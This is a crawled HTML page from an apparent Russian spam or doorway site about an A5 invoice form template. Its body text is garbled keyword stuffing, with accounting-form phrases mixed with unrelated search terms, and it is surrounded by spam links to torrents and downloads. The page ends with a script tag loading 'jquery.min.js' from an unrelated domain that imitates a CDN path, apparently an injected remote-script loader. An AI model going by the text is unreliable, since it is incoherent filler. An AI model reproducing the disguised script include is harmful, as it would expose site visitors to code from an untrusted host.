

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quaijasau.ardonshorr.com/mpu1-nakladnaya-blank-format-a5.html
body_size: 2488
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Накладная бланк формат а5 - quaijasau.ardonshorr.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quaijasau.ardonshorr.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Накладная бланк формат а5</h2>
                            </header>
                            <p>ПУСТОГРАФКА — таблица-бланк с головкой и (или) боковиком, но с незаполненной прографкой, предназначенной для ручного или машинописного заполнения. Название документа: Об утверждении унифицированных форм первичной учетной документации по учету труда и его оплаты, основных средств 
w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Список меняется в соответствии с выходом новых нормативных документов. Аббревиатуры в скобках можно найти на рабочих чертежах, по которым вы работаете. ПУСТОГРАФКА — таблица-бланк с головкой и (или) боковиком, но с незаполненной прографкой. Об утверждении унифицированных форм первичной учетной документации по учету труда и его. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. 
№ п/п. Наименование видов работ. Документ, регламентирующий проведение работ или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="mpu1-translyaciya-v-periskope-s-kompyutera.html">Трансляция в перископе с компьютера</a></li>
                                <li><a href="mpu1-funny-twins-torrent.html">Funny twins торрент</a></li>
                                <li><a href="mpu1-kayli-minoug-pesni-skachat.html">Кайли миноуг песни скачать</a></li>
                                <li><a href="mpu1-knigi-amaliya-taynyy-agent-imperatora-po-poryadku.html">Книги амалия тайный агент императора по порядку</a></li>
                                <li><a href="mpu1-shtatnoe-raspisanie-bez-rabotnikov.html">Штатное расписание без работников</a></li>
                                <li><a href="mpu1-raspisanie-avtobusa-20k-podolsk-kuznechiki.html">Расписание автобуса 20к подольск кузнечики</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бланк Пустографки скачать - productsblogger.</li>
<li>Об утверждении унифицированных форм первичной учетной.</li>
<li>Wall.</li>
<li>Пособие инженеру ПТО по исполнительной документации.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-kak-polzovatsya-pover-point-2010.html">Как пользоваться повер поинт 2010</a></li>
                                            <li><a href="mpu1-skachat-film-torrent-utomlennye-solncem.html">Скачать фильм торрент утомленные солнцем</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-tlf-spravochnik-kieva.html">Тлф справочник киева</a></li>
                                            <li><a href="mpu1-kurs-angliyskogo-yazyka-skachat-na-android.html">Курс английского языка скачать на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-skachat-lol-game.html">Скачать lol game</a></li>
                                            <li><a href="mpu1-parker-2013-skachat-torrent.html">Паркер 2013 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="mpu1-utorrent-zagruzka-po-poryadku.html">Utorrent загрузка по порядку</a></li>
                                            <li><a href="mpu1-zveri-vyazanye-kryuchkom-shemy.html">Звери вязаные крючком схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
